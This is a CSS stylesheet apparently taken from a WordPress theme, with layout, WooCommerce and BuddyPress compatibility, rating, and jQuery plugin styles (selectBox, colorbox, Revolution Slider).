.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left;min-height:1px;margin-bottom:0;}
.last{margin-right:0!important;clear:right;}
/*miscellaneous*/
.margin0{margin-bottom:0px!important;}
.margin10{margin-bottom:10px!important;}
.margin20{margin-bottom:20px!important;}
.margin30{margin-bottom:30px!important;}
.margin40{margin-bottom:40px!important;}
.margin50{margin-bottom:50px!important;}
.margin60{margin-bottom:60px!important;}
.margin70{margin-bottom:70px!important;}
.margin80{margin-bottom:80px!important;}
.margin90{margin-bottom:90px!important;}
.margin100{margin-bottom:100px!important;}
.margin0,.margin10,.margin20,.margin30,.margin40,.margin50,.margin60,.margin70,.margin80,.margin90,.margin100{clear:both;overflow:hidden;}
.styled_amp{font-family:Baskerville,"Goudy Old Style","Hoefler Text",Palatino,cursive;font-size:130%;font-style:italic;}

/*************************************************
plugin compatibility
*************************************************/
#disqus_thread {padding:15px 20px 15px 20px;border-top:1px solid #D0C9CE;}
/*woocommerce*/
.woocommerce-page input.input-text {padding:10px 12px;height:auto;}
.woocommerce nav.woocommerce-pagination ul {margin-top:5px !important;}
#sidebar ul.product_list_widget li a {display:block;font-size:1.1em;}
#sidebar ul.product_list_widget {margin-top:15px !important;}
#sidebar p.total, #sidebar p.buttons {margin-left:15px;}
#sidebar .price_slider_wrapper {margin:20px 15px 0px 15px;}
.widget form {margin-bottom:0px;}
.price_slider_wrapper .price_slider {margin-left:8px !important;}
.woocommerce #footer ul.cart_list li a, .woocommerce-page #footer ul.cart_list li a, .woocommerce #footer ul.product_list_widget li a, .woocommerce-page #footer ul.product_list_widget li a {font-weight:normal !important;}
.woocommerce .quantity .minus, .woocommerce-page .quantity .minus {bottom:10px !important;}
.woocommerce-cart.woocommerce-page .quantity .minus {bottom:0px !important;}
.woocommerce div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label {padding:5px 8px 1px 8px !important;}
.woocommerce div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails {margin-left:0px;}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {margin-bottom:0px !important;}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel {padding:15px 20px !important;}
.woocommerce .pp_content_container textarea {width:95%;}
.woocommerce .pp_content_container h3#reply-title, .woocommerce .pp_content_container form.comment-form {padding-left:0px;}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {float:right !important;}
.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove {width:1.2em;height:1.2em;}
.woocommerce #payment li br, .woocommerce #payment li p, .woocommerce .checkout br {display:none;}
.woocommerce #payment li div p {display:block;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {line-height:1.2em;}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {margin-bottom:0px !important;color:#000 !important;}
.woocommerce-page .sortbar {cursor:default;margin-right:0px;}
.woocommerce-page .sortbar .sortbar-title {font-style:normal;font-family:Arial, Helvetica, sans-serif;font-size:12px;text-transform:none;}
.woocommerce-tabs .panel {border-bottom:1px solid #D9D9D9;}
.single-page.woocommerce-page #content.main-content .content-inner {padding-top:0px;}
.woocommerce .widgets ul.product_list_widget li, .woocommerce-page .widgets ul.product_list_widget li {padding:12px 16px;}
.widgets .woocommerce .widget_layered_nav ul li, .woocommerce-page .widgets .widget_layered_nav ul li {padding:0px 16px;}
.widgets .woocommerce .header {margin-bottom:15px;}
.woocommerce.widget_price_filter form, .woocommerce.widget_layered_nav_filters ul {padding:0px 16px !important;}
.woocommerce.widget_product_search input {margin-bottom:0px;}
.woocommerce.widget_shopping_cart ul {padding:0px 0px !important;}
.woocommerce.widget_shopping_cart ul li {padding:12px 0px !important;}
.woocommerce.widget_shopping_cart .widget_shopping_cart_content {padding:0px 16px !important;}

/*buddypress*/
.single-page.buddypress-page #content.main-content .content-inner {padding-top:0px;}
.buddypress-page #buddypress form#whats-new-form #whats-new-options select {margin-top:0px;}
.buddypress-page #buddypress form#whats-new-form #whats-new-submit {margin-top:0px;}
.buddypress-page #buddypress div.activity-comments div.acomment-content, .buddypress-page #buddypress div.activity-comments div.acomment-meta {font-size:90%;}
.buddypress-page #buddypress div.activity-comments {margin-top:15px;}
#buddypress .loading {width:auto;display:inline-block;position:relative;top:auto;left:auto;}
#buddypress .activity-list li.load-more.loading {width:100%;display:block;}
.buddypress-page #buddypress .activity-list li.load-more {padding:0px;}
#buddypress .activity-list li.load-more a {width:100%;display:block;padding:10px 15px;}
.buddypress-page a.button {font-size:16px !important;}
.buddypress-page #buddypress div.dir-search input[type=text],
.buddypress-page .message-search input[type=text] {margin-bottom:0px;padding:4px 8px;}
.buddypress-page #buddypress div#item-header div#item-actions h3 {font-size:18px;line-height:20px;}
.buddypress-page #buddypress a.bp-secondary-action, 
.buddypress-page #buddypress span.highlight,
.buddypress-page #buddypress span.activity,
.buddypress-page #buddypress div#item-header div#item-meta, 
.buddypress-page #buddypress ul.item-list li div.item-title span,
.buddypress-page #buddypress div.messages-options-nav {font-size:90%;}
.buddypress-page #item-header-avatar {position:absolute;}
.buddypress-page #buddypress div#item-header div#item-header-content {padding-left:170px;min-height:170px;}
.buddypress-page #buddypress div#item-header div#item-actions {position:absolute;right:15px;top:15px;}
.buddypress-page #buddypress .standard-form#signup_form input[type=text], .buddypress-page #buddypress .standard-form#signup_form textarea, .buddypress-page #buddypress .form-allowed-tags, .buddypress-page #buddypress #commentform input[type=text], .buddypress-page #buddypress #commentform textarea {width:95%;}


/*************************************************
ratings
*************************************************/
/*general styles*/
.editor_rating, .user_rating {float:left;line-height:1 !important;}
.stars_wrapper .editor_rating, .stars_wrapper .user_rating {float:none;}
.stars_wrapper .editor_rating {padding-bottom:3px;}
.rating .number, .rating .letter {font-family:'Dosis', sans-serif;font-weight:400;padding:8px 15px 9px 15px;font-size:23px;letter-spacing:0px;color:#FFF;}
.rating .percentage {font-family:'Dosis', sans-serif;font-weight:400;font-size:23px;}
.rating .letter {padding:4px 10px;}
.rating.small .number, .rating.small .letter {padding:3px 6px 3px 6px;font-size:15px;}
.rating.small .percentage {font-size:15px;}
.rating.small .letter {padding:3px 6px;}

/*stars*/
.stars span {font-size:18px;color:#FFF;}
.stars span.icon-star {opacity: 0.75;}
.stars span:before {margin-right:0px;margin-left:0px;}
.rating.small .stars span {font-size:14px;}
.post-list .list-item .rating .stars span {color:#333;}
#footer .post-list .list-item .rating .stars span {color:#FFF;}

/*numbers*/
.number {}
.number .rating-criteria {font-family:Arial, Helvetica, sans-serif;}
.number.color1 {background:#BD0400;}
.number.color2 {background:#BD5100;}
.number.color3 {background:#BD9D00;}
.number.color4 {background:#8DBD07;}
.number.color5 {background:#00BD00;}
.number.nocolor {background:#000;}

/*letters*/
.letter {}
.letter .rating-criteria {font-family:Arial, Helvetica, sans-serif;}
.letter.color1 {background-color:#BD0400;}
.letter.color2 {background-color:#BD5100;}
.letter.color3 {background-color:#BD9D00;}
.letter.color4 {background-color:#8DBD07;}
.letter.color5 {background-color:#00BD00;}
.letter.nocolor {background-color:#000;}

.user_rating .number, .user_rating .letter {background:#000 !important;}

/*total scores*/
.rating-bar.color1 {background:#BD0400;}
.rating-bar.color2 {background:#BD5100;}
.rating-bar.color3 {background:#BD9D00;}
.rating-bar.color4 {background:#8DBD07;}
.rating-bar.color5 {background:#00BD00;}
.rating-bar.nocolor {background:#6C636D;}

/*rich snippets style*/
.rich-snippet-text {text-indent:-10000px;}
.rich-snippet-photo {position:absolute;left:-1000px;}

/*satisfy theme check plugin requirements*/
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}

/*************************************************
jQuery rateit (stars)
*************************************************/
div.rateit {display: -moz-inline-box;display: inline-block;position: relative;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;-webkit-touch-callout: none;}
div.rateit div.rateit-range {position: relative;display: -moz-inline-box;display: inline-block;background: url(images/star-empty-small.png);height: 14px;}
/* for IE 6 */
* html div.rateit, * html div.rateit div.rateit-range {display: inline;}
/* for IE 7 */
* + html div.rateit, * + html div.rateit div.rateit-range {display: inline;}
div.rateit div.rateit-hover, div.rateit div.rateit-selected {position: absolute;left: 0px;}
div.rateit div.rateit-hover, div.rateit div.rateit-preset, div.rateit div.rateit-selected {background: url(images/star-full-yellow-small.png);}
div.rateit.orange div.rateit-hover, div.rateit.orange div.rateit-preset, div.rateit.orange div.rateit-selected {background: url(images/star-full-orange-small.png);}
div.rateit.red div.rateit-hover, div.rateit.red div.rateit-preset, div.rateit.red div.rateit-selected {background: url(images/star-full-red-small.png);}
div.rateit.green div.rateit-hover, div.rateit.green div.rateit-preset, div.rateit.green div.rateit-selected {background: url(images/star-full-green-small.png);}
div.rateit.blue div.rateit-hover, div.rateit.blue div.rateit-preset, div.rateit.blue div.rateit-selected {background: url(images/star-full-blue-small.png);}
div.rateit div.rateit-reset {background: url(images/star-empty-small.png);width: 14px;height: 14px;display: -moz-inline-box;display: inline-block;float: left;}
div.rateit div.rateit-reset:hover {background: url(images/star-empty-small.png);}

/*************************************************
jQuery selectBox
*************************************************/
.selectBox-dropdown {width:150px;margin-top:6px;margin-left:5px;font-size:11px;min-width: 135px;position: relative;border: solid 1px #BBB;line-height: 1.5;text-decoration: none;text-align: left;color: #000;outline: none;vertical-align: middle;background: #F2F2F2;background: -moz-linear-gradient(top, #F8F8F8 1%, #E1E1E1 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #F8F8F8), color-stop(100%, #E1E1E1));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);box-shadow: 0 1px 0 rgba(255, 255, 255, .75);-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display: inline-block;cursor: default;}
#main-menu-wrapper .selectBox-dropdown {margin-top:13px;margin-bottom:12px;}
.selectBox-dropdown:focus, .selectBox-dropdown:focus .selectBox-arrow {border-color: #666;}
.selectBox-dropdown.selectBox-menuShowing {-moz-border-radius-bottomleft: 0;-moz-border-radius-bottomright: 0;-webkit-border-bottom-left-radius: 0;-webkit-border-bottom-right-radius: 0;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.selectBox-dropdown .selectBox-label {padding: 2px 8px;display: inline-block;white-space: nowrap;overflow: hidden;font-family:'Oswald', Sans-Serif;}
.selectBox-dropdown .selectBox-arrow {position: absolute;top: 0;right: 0;width: 23px;height: 100%;background: url(images/selectbox-arrow.gif) 50% center no-repeat;border-left: solid 1px #BBB;}
.selectBox-dropdown-menu {position: absolute;z-index: 99999;max-height: 200px;min-height: 1em;border: solid 1px #BBB;
	background: #FFF;-moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);box-shadow: 0 2px 6px rgba(0, 0, 0, .2);overflow: auto;}
.selectBox-inline {min-width: 150px;outline: none;border: solid 1px #BBB;background: #FFF;display: inline-block;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;overflow: auto;}
.selectBox-inline:focus {border-color: #666;}
.selectBox-options, .selectBox-options LI, .selectBox-options LI A {list-style: none;display: block;cursor: default;padding: 0;margin: 0;}
.selectBox-options LI A {line-height: 1.5;padding: 0 .5em;white-space: nowrap;overflow: hidden;background: 6px center no-repeat;font-size:11px;font-family:'Oswald', Sans-Serif;}
.selectBox-options LI.selectBox-hover A {background-color: #EEE;color:#000;}
.selectBox-options LI.selectBox-disabled A {color: #888;background-color: transparent;}
.selectBox-options LI.selectBox-selected A {background-color: #C8DEF4;}
.selectBox-options .selectBox-optgroup {color: #666;background: #EEE;font-weight: bold;line-height: 1.5;padding: 0 .3em;white-space: nowrap;}
.selectBox.selectBox-disabled {color: #888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow {opacity: .5;filter: alpha(opacity=50);border-color: #666;}
.selectBox-inline.selectBox-disabled {color: #888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A {background-color: transparent !important;}
.selectBox-options li.selected a {color:#09F;}

/*************************************************
jQuery slider (form toggle slider)
*************************************************/
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{text-decoration:none}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{text-decoration:none}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{text-decoration:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}

/*************************************************
colorbox
*************************************************/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:url(images/colorbox/overlay.png) repeat 0 0;}
#colorbox{outline:0;}
#cboxTopLeft{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -101px -29px;}
#cboxBottomRight{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -130px -29px;}
#cboxMiddleLeft{width:21px; background:url(images/colorbox/controls.png) left top repeat-y;}
#cboxMiddleRight{width:21px; background:url(images/colorbox/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(images/colorbox/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(images/colorbox/border.png) 0 -29px repeat-x;}
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:28px;}
#cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
#cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
#cboxLoadingOverlay{background:url(images/colorbox/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(images/colorbox/loading.gif) no-repeat center center;}
/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
#cboxPrevious{position:absolute; bottom:0; left:0; background:url(images/colorbox/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:-75px -25px;}
#cboxNext{position:absolute; bottom:0; left:27px; background:url(images/colorbox/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxNext:hover{background-position:-50px -25px;}
#cboxClose{position:absolute; bottom:0; right:0; background:url(images/colorbox/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxClose:hover{background-position:-25px -25px;}
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

} /* END screen media */
@media screen and (-webkit-min-device-pixel-ratio:0) {
/*Chrome CSS here*/
#sidebar .it-widget-tabs .sort-buttons a {top:2px !important;}
}
@media not all and (-webkit-min-device-pixel-ratio:0) { 
/*opera CSS here*/
	
}
@-moz-document url-prefix() { 
/*firefox CSS here*/
#recommended .filterbar .sort-buttons .bottom-arrow {bottom:-5px;}
#trending .the-bar .panel a.title {width:auto;}
}
@media screen and (min-width:0\0) { 
/*ie9 and ie10 CSS here*/
#recommended .filterbar .sort-buttons .bottom-arrow {bottom:-5px;}

}

/*************************************************
jQuery simplyScroll2
*************************************************/
.simply-scroll-container {position: relative;}
.simply-scroll-clip {position: relative;overflow: hidden;}
.simply-scroll-list {overflow: hidden;margin: 0;padding: 0;list-style: none;}
.simply-scroll-list li {padding: 0;margin: 0;list-style: none;}	
.simply-scroll-list li img {border: none;display: block;}
/*buttons*/
.simply-scroll-btn {position:absolute;opacity: 0.65;z-index:5;cursor: pointer;}	
.simply-scroll-btn:hover {filter:alpha(opacity=90);opacity: 0.9;}
.simply-scroll-btn-up {left:0px;top:0px;width:100%;height:25px;background:#000 url(images/arrow-up.png) no-repeat center center;background-size:9px 5px !important;}
.simply-scroll-btn-down {left:0px;bottom:0px;width:100%;height:25px;background:#000 url(images/arrow-down.png) no-repeat center center;background-size:9px 5px !important;}
.simply-scroll-btn-left {left:0px;top:0px;width:34px;height:100%;background:#000 url(images/arrow-left.png) no-repeat center center;background-size:7px 12px !important;}
.simply-scroll-btn-right {right:0px;top:0px;width:34px;height:100%;background:#000 url(images/arrow-right.png) no-repeat center center;background-size:7px 12px !important;}


/*************************************************
jQuery revolution slider
*************************************************/
/*captions*/
.tp-hide-revslider, .tp-caption.tp-hidden-caption	{visibility:hidden !important; display:none !important;}
.tp-caption { z-index:1;}
.tp-caption.boxshadow{-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);}
.tp-caption.black{color: #000;text-shadow: none;font-weight: 300;font-size: 19px;line-height: 19px;font-family: 'Oswald', Sans-Serif;}
.tp-caption.noshadow {text-shadow: none;}
.tp-caption a {color: #ff7302; text-shadow: none;-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;}
.tp-caption a:hover {color: #ffa902;}
.tp_inner_padding	{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important;	}
/*buttons*/
#featured-wrapper .button	{padding:6px 13px 5px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; height:30px;cursor:pointer;color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;background:url(images/revolutionslider/gradient/g30.png) repeat-x top; font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;}
#featured-wrapper .button.big {color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(images/revolutionslider/gradient/g40.png) repeat-x top;}
.purchase:hover,
#featured-wrapper .button:hover,
#featured-wrapper .button.big:hover {background-position:bottom, 15px 11px;}
@media only screen and (min-width: 768px) and (max-width: 959px) {
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#featured-wrapper .button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}
	#featured-wrapper a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
}
@media only screen and (min-width: 0px) and (max-width: 479px) {
	#featured-wrapper .button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important;}
	#featured-wrapper a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
}
/*button colors*/
.button.green, .button:hover.green,
.purchase.green, .purchase:hover.green { background-color:#21a117; -webkit-box-shadow:0px 3px 0px 0px #104d0b;-moz-box-shadow:0px 3px 0px 0px #104d0b;box-shadow:0px 3px 0px 0px #104d0b;}
.button.blue, .button:hover.blue,
.purchase.blue, .purchase:hover.blue { background-color:#1d78cb; -webkit-box-shadow:0px 3px 0px 0px #0f3e68;-moz-box-shadow:0px 3px 0px 0px #0f3e68;box-shadow:   0px 3px 0px 0px #0f3e68;}
.button.red, .button:hover.red,
.purchase.red, .purchase:hover.red { background-color:#cb1d1d; -webkit-box-shadow:0px 3px 0px 0px #7c1212;-moz-box-shadow:0px 3px 0px 0px #7c1212;box-shadow:0px 3px 0px 0px #7c1212;}
.button.orange, .button:hover.orange,
.purchase.orange, .purchase:hover.orange { background-color:#ff7700; -webkit-box-shadow:px 3px 0px 0px #a34c00;-moz-box-shadow:0px 3px 0px 0px #a34c00;box-shadow:   0px 3px 0px 0px #a34c00;}
.button.darkgrey,.button.grey,
.button:hover.darkgrey,.button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey { background-color:#555; -webkit-box-shadow:0px 3px 0px 0px #222;-moz-box-shadow:0px 3px 0px 0px #222;box-shadow:0px 3px 0px 0px #222;}
.button.lightgrey, .button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey { background-color:#888; -webkit-box-shadow:0px 3px 0px 0px #555;-moz-box-shadow:0px 3px 0px 0px #555;box-shadow:   0px 3px 0px 0px #555;}
/* android smoother animations */
.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img { -webkit-transform: translateZ(0);-webkit-backface-visibility: hidden;-webkit-perspective: 1000;}
/* SOME CAPTION MODIFICATION AT START */
.tp-simpleresponsive .caption,
.tp-simpleresponsive .tp-caption {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute; visibility: hidden;}
.tp-simpleresponsive img {max-width:none;}
/* IE8 HACK */
.noFilterClass {filter:none !important;}
/* SHADOWS */
.tp-bannershadow  {position:absolute;margin-left:auto;margin-right:auto;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;}
.tp-bannershadow.tp-shadow1 {background:url(images/revolutionslider/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px;}
.tp-bannershadow.tp-shadow2 {background:url(images/revolutionslider/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
.tp-bannershadow.tp-shadow3 {background:url(images/revolutionslider/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
/* FULLSCREEN VIDEO */
.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}
.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.tp-caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}
/* NAVIGATION */
/** BULLETS **/
.tpclear {clear:both;}
.tp-bullets	{z-index:1000; position:absolute;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;}
.tp-bullets.hidebullets {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;}
.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(images/revolutionslider/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}
.tp-bullets.simplebullets.navbar-old					{ 	 background:url(images/revolutionslider/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}
.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullet.png) no-Repeat top left;	width:20px;	height:20px;  margin-right:0px; float:left; margin-top:-10px; margin-left:3px;}
.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px;}
.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets.png) no-Repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:-12px;}
.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px;}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px;}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px;}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullet_boxed.png) no-Repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:0px !important;}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/navigdots.png) no-Repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important;}
.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }
/* TP ARROWS */
.tparrows {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;}
.tparrows.hidearrows {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;}
